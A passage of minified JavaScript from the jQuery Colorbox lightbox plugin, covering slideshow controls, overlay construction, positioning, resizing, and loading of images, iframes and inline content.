e,t,i,o=O+"Slideshow_",h="click."+O;b.slideshow&&c[1]?(t=function(){$.text(b.slideshowStop).unbind(h).bind(A,function(){(b.loop||c[k+1])&&(e=setTimeout(B.next,b.slideshowSpeed))}).bind(j,function(){clearTimeout(e)}).one(h+" "+q,i),n.removeClass(o+"off").addClass(o+"on"),e=setTimeout(B.next,b.slideshowSpeed)},i=function(){clearTimeout(e),$.text(b.slideshowStart).unbind([A,j,q,h].join(" ")).one(h,function(){B.next(),t()}),n.removeClass(o+"on").addClass(o+"off")},b.slideshowAuto?t():i()):n.removeClass(o+"off "+o+"on")}function eo(t){K||(E=t,ee(),c=e(E),k=0,"nofollow"!==b.rel&&-1===(k=(c=e("."+P).filter(function(){var t,i=e.data(this,M);return i&&(t=i.rel||this.rel),t===b.rel})).index(E))&&(k=(c=c.add(E)).length-1),S||(S=I=!0,n.show(),b.returnFocus&&e(E).blur().one(G,function(){e(this).focus()}),o.css({opacity:+b.opacity,cursor:b.overlayClose?"pointer":"auto"}).show(),b.w=Y(b.initialWidth,"x"),b.h=Y(b.initialHeight,"y"),B.position(),J&&f.bind("resize."+Q+" scroll."+Q,function(){o.css({width:f.width(),height:f.height(),top:f.scrollTop(),left:f.scrollLeft()})}).trigger("resize."+Q),et(R,b.onOpen),x.add(m).hide(),y.html(b.close).show()),B.load(!0))}function en(){!n&&t.body&&(D=!1,f=e(i),n=U("div").attr({id:M,class:X?O+(J?"IE6":"IE"):""}).hide(),o=U("div","Overlay",J?"position:absolute":"").hide(),h=U("div","Wrapper"),r=U("div","Content").append(p=U("div","LoadedContent","width:0; height:0; overflow:hidden"),w=U("div","LoadingOverlay").add(U("div","LoadingGraphic")),m=U("div","Title"),g=U("div","Current"),v=U("div","Next"),_=U("div","Previous"),$=U("div","Slideshow").bind(R,ei),y=U("div","Close")),h.append(U("div").append(U("div","TopLeft"),d=U("div","TopCenter"),U("div","TopRight")),U("div",!1,"clear:left").append(s=U("div","MiddleLeft"),r,l=U("div","MiddleRight")),U("div",!1,"clear:left").append(U("div","BottomLeft"),a=U("div","BottomCenter"),U("div","BottomRight"))).find("div div").css({float:"left"}),u=U("div",!1,"position:absolute; width:9999px; visibility:hidden; display:none"),x=v.add(_).add(g).add($),e(t.body).append(o,n.append(h,u)))}!e.colorbox&&(e(en),(B=e.fn[M]=e[M]=function(i,h){var f=this;if(i=i||{},en(),n&&(D||(D=!0,C=d.height()+a.height()+r.outerHeight(!0)-r.height(),T=s.width()+l.width()+r.outerWidth(!0)-r.width(),H=p.outerHeight(!0),W=p.outerWidth(!0),n.css({"padding-bottom":C,"padding-right":T}),v.click(function(){B.next()}),_.click(function(){B.prev()}),y.click(function(){B.close()}),o.click(function(){b.overlayClose&&B.close()}),e(t).bind("keydown."+O,function(e){var t=e.keyCode;S&&b.escKey&&27===t&&(e.preventDefault(),B.close()),S&&b.arrowKey&&c[1]&&(37===t?(e.preventDefault(),_.click()):39===t&&(e.preventDefault(),v.click()))}),e(t).on("click","."+P,function(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||(e.preventDefault(),eo(this))})),1)){if(!f[0]){if(f.selector)return f;f=e("<a/>"),i.open=!0}h&&(i.onComplete=h),f.each(function(){e.data(this,M,e.extend({},e.data(this,M)||F,i))}).addClass(P),(e.isFunction(i.open)&&i.open.call(f)||i.open)&&eo(f[0])}return f}).position=function(e,t){var i,o,c=0,p=0,u=n.offset();function w(e){d[0].style.width=a[0].style.width=r[0].style.width=e.style.width,r[0].style.height=s[0].style.height=l[0].style.height=e.style.height}f.unbind("resize."+O),n.css({top:-9e4,left:-9e4}),i=f.scrollTop(),o=f.scrollLeft(),b.fixed&&!J?(u.top-=i,u.left-=o,n.css({position:"fixed"})):(c=i,p=o,n.css({position:"absolute"})),!1!==b.right?p+=Math.max(f.width()-b.w-W-T-Y(b.right,"x"),0):!1!==b.left?p+=Y(b.left,"x"):p+=Math.round(Math.max(f.width()-b.w-W-T,0)/2),!1!==b.bottom?c+=Math.max(f.height()-b.h-H-C-Y(b.bottom,"y"),0):!1!==b.top?c+=Y(b.top,"y"):c+=Math.round(Math.max(f.height()-b.h-H-C,0)/2),n.css({top:u.top,left:u.left}),e=n.width()===b.w+W&&n.height()===b.h+H?0:e||0,h[0].style.width=h[0].style.height="9999px",n.dequeue().animate({width:b.w+W,height:b.h+H,top:c,left:p},{duration:e,complete:function(){w(this),I=!1,h[0].style.width=b.w+W+T+"px",h[0].style.height=b.h+H+C+"px",b.reposition&&setTimeout(function(){f.bind("resize."+O,B.position)},1),t&&t()},step:function(){w(this)}})},B.resize=function(e){S&&((e=e||{}).width&&(b.w=Y(e.width,"x")-W-T),e.innerWidth&&(b.w=Y(e.innerWidth,"x")),p.css({width:b.w}),e.height&&(b.h=Y(e.height,"y")-H-C),e.innerHeight&&(b.h=Y(e.innerHeight,"y")),e.innerHeight||e.height||(p.css({height:"auto"}),b.h=p.height()),p.css({height:b.h}),B.position("none"===b.transition?0:b.speed))},B.prep=function(t){if(S){var i,o="none"===b.transition?0:b.speed;p.remove(),(p=U("div","LoadedContent").append(t)).hide().appendTo(u.show()).css({width:(b.w=b.w||p.width(),b.w=b.mw&&b.mw<b.w?b.mw:b.w,b.w),overflow:b.scrolling?"auto":"hidden"}).css({height:(b.h=b.h||p.height(),b.h=b.mh&&b.mh<b.h?b.mh:b.h,b.h)}).prependTo(r),u.hide(),e(L).css({float:"none"}),J&&e("select").not(n.find("select")).filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one(q,function(){this.style.visibility="inherit"}),i=function(){var t,i,h,r,d,s,l,a=c.length,f="frameBorder",u="allowTransparency";if(S){if(r=function(){clearTimeout(z),w.hide(),et(A,b.onComplete)},X&&L&&p.fadeIn(100),m.html(b.title).add(p).show(),a>1){if("string"==typeof b.current&&g.html(b.current.replace("{current}",k+1).replace("{total}",a)).show(),v[b.loop||k<a-1?"show":"hide"]().html(b.next),_[b.loop||k?"show":"hide"]().html(b.previous),b.slideshow&&$.show(),b.preloading)for(t=[V(-1),V(1)];i=c[t.pop()];)(l=e.data(i,M))&&l.href?(d=l.href,e.isFunction(d)&&(d=d.call(i))):d=i.href,Z(d)&&((s=new Image).src=d)}else x.hide();b.iframe?(f in(h=U("iframe")[0])&&(h[f]=0),u in h&&(h[u]="true"),h.name=O+ +new Date,b.fastIframe?r():e(h).one("load",r),h.src=b.href,b.scrolling||(h.scrolling="no"),e(h).addClass(O+"Iframe").appendTo(p).one(N,function(){h.src="//about:blank"})):r(),"fade"===b.transition?n.fadeTo(o,1,y):y()}function y(){X&&n[0].style.removeAttribute("filter")}},"fade"===b.transition?n.fadeTo(o,0,function(){B.position(0,i)}):B.position(o,i)}},B.load=function(t){var i,o,n=B.prep;I=!0,L=!1,E=c[k],t||ee(),et(N),et(j,b.onLoad),b.h=b.height?Y(b.height,"y")-H-C:b.innerHeight&&Y(b.innerHeight,"y"),b.w=b.width?Y(b.width,"x")-W-T:b.innerWidth&&Y(b.innerWidth,"x"),b.mw=b.w,b.mh=b.h,b.maxWidth&&(b.mw=Y(b.maxWidth,"x")-W-T,b.mw=b.w&&b.w<b.mw?b.w:b.mw),b.maxHeight&&(b.mh=Y(b.maxHeight,"y")-H-C,b.mh=b.h&&b.h<b.mh?b.h:b.mh),i=b.href,z=setTimeout(function(){w.show()},100),b.inline?(U("div").hide().insertBefore(e(i)[0]).one(N,function(){e(this).replaceWith(p.children())}),n(e(i))):b.iframe?n(" "):b.html?n(b.html):Z(i)?(e(L=new Image).addClass(O+"Photo").error(function(){b.title=!1,n(U("div","Error").html(b.imgError))}).load(function(){var e;L.onload=null,b.scalePhotos&&(o=function(){L.height-=L.height*e,L.width-=L.width*e},b.mw&&L.width>b.mw&&(e=(L.width-b.mw)/L.width,o()),b.mh&&L.height>b.mh&&(e=(L.height-b.mh)/L.height,o())),b.h&&(L.style.marginTop=Math.max(b.h-L.height,0)/2+"px"),c[1]&&(b.loop||c[k+1])&&(L.style.cursor="pointer",L.onclick=function(){B.next()}),X&&(L.style.msInterpolationMode="bicubic"),setTimeout(function(){n(L)},1)}),setTimeout(function(){L.src=i},1)):i&&u.load(i,b.data,function(t,i,o){n("error"===i?U("div","Error").html(b.xhrError):e(this).contents())})},B.next=function(){!I&&c[1]&&(b.loop||c[k+1])&&(k=V(1),B.load())},B.prev=function(){!I&&c[1]&&(b.loop||k)&&(k=V(-1),B.load())},B.close=function(){S&&!K&&(K=!0,S=!1,et(q,b.onCleanup),f.unbind("."+O+" ."+Q),o.fadeTo(200,0),n.stop().fadeTo(300,0,function(){n.add(o).css({opacity:1,cursor:"auto"}).hide(),et(N),p.remove(),setTimeout(function(){K=!1,et(G,b.onClosed)},1)}))},B.remove=function(){e([]).add(n).add(o).remove(),n=null,e("."+P).removeData(M).removeClass(P).die()},B.element=function(){return e(E)},B.settings=F)}(jQuery,document,this);